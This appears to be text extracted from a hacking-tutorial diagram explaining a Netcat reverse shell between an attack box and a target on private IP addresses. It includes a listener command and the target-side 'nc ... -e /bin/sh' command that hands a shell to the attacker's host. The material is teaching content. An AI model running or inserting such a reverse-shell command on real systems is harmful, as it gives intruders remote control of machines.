 Save
Netcat Reverse shell
Attackbox
192.168.1.1
Target
192.168.1.2
TCP connection port 4444
www.hackingtutorials.org
nc -lvp 4444
Listening
nc 192.168.1.1 4444 -e /bin/sh
Connecting